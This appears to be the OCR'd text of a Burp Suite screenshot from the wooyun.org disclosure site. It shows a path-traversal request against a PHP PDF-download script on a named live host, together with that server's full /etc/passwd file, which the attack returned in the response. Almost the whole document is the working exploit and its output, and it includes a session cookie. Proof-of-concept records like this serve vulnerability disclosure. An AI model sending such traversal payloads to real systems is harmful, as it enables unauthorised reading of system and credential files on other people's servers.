 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://icp.now.cn ?
Request
Raw Params Headers Hex
GET //downloadPDF.php?filename=../../../../../../../../../../etc/passwd
HTTP/1.1
Host: icp.now.cn
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.107 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ncc0vk96i7fl4g97e3cnfbpps5
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: application-x/force-download
Content-Language: zh-cn
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
sshd:*:101:102:SSH daemon:/var/lib/sshd:/bin/false
usbmux:x:102:65534:usbmuxd daemon:/var/lib/usbmuxd:/sbin/nologin
ntp:x:74:104:NTP daemon:/var/lib/ntp:/bin/false
statd:x:103:65534:NFS statd daemon:/var/lib/nfs:/sbin/nologin
mysql:x:104:105:MySQL server:/var/lib/mysql:/bin/bash
httpd:x:1000:1000::/home/httpd:/sbin/nologin
git:x:1001:100::/home/git:/bin/bash
reboot:x:1002:100::/home/reboot:/bin/bash
? < + > Type a search term 0 matches
www.wooyun.org
Done 1,357 bytes | 1,068 millis